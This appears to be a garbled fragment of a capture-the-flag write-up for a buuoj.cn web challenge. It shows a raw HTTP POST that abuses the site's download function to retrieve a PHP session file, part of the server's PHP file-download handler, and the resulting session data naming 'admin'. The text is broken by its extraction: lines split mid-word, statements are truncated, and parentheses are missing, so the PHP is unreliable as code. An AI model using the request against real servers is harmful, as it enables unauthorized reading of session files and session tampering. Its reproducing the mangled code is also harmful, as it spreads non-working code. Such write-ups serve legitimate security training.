 POST / HTTP/1.1
Host: 492a0adf-1c6d-4bf4-b952-695dd7390b3b.node5.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:131.0)
Gecko/20100101 Firefox/131.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/png,image/svg+xml,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 103
Origin: http://492a0adf-1c6d-4bf4-b952-695dd7390b3b.node5.buuoj.cn:81
Connection: close
Referer: http://492a0adf-1c6d-4bf4-b952-695dd7390b3b.node5.buuoj.cn:81/
Cookie: PHPSESSID=028edebc1c488c84a0f6de78e725b60c
Upgrade-Insecure-Requests: 1
Priority: u=0, i
direction=download&attr=&filename=sess_432b8b09e30c4a75986b719d1312b63a69
f1b833ab602c9ad5f0299d1d76a5a4
}else{
throw new RuntimeException('error while saving'
}
} catch (RuntimeException $e) {
$upload_result = $e->getMessage();
}
} elseif ($direction === "download") {
try{
$filename = basename(filter_input(INPUT_POST, 'file
$file_path = $dir_path."/".$filename;
if(preg_match('/(\.\.\/|\.\.\\\\)/', $file_path)){
throw new RuntimeException('invalid file path')
}
if(!file_exists($file_path)) {
throw new RuntimeException('file not exist');
}
header('Content-Type: application/force-
download');
header('Content-Length: '.filesize($file_path));
header('Content-
Disposition: attachment; filename="'.substr($filename, 0, -
if(readfile($file_path)){
$download_result = "downloaded";
}else{
throw new RuntimeException('error while saving'
}
} catch (RuntimeException $e) {
$download_result = $e->getMessage();
}
exit;
}
?>
□usernames:5:"admin";